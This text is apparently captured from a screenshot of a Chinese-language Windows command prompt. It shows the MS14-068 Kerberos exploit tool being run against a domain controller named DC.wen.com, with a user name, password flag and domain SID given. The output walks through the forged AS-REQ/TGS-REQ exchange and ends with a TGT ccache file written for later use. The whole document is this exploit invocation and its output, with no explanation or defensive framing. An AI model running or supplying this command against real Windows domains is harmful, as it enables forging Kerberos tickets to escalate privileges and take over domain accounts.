 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\WindowsExploits-master\WindowsExploits-master\MS14-068>MS14-068.exe -u xiaoli
u@wen.com -p -s S-1-5-21-672542714-1093694997-733251004-1107 -d
DC.wen.com
[+] Building AS-REQ for DC.wen.com... Done!
[+] Sending AS-REQ to DC.wen.com... Done!
[+] Receiving AS-REP from DC.wen.com... Done!
[+] Parsing AS-REP from DC.wen.com... Done!
[+] Building TGS-REQ for DC.wen.com... Done!
[+] Sending TGS-REQ to DC.wen.com... Done!
[+] Receiving TGS-REP from DC.wen.com... Done!
[+] Parsing TGS-REP from DC.wen.com... Done!
[+] Creating ccache file 'TGT_xiaoliu@wen.com.ccache'... Done!
C:\WindowsExploits-master\WindowsExploits-master\MS14-068>_